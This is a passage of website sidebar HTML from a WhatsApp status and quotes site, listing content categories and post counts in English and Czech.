	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
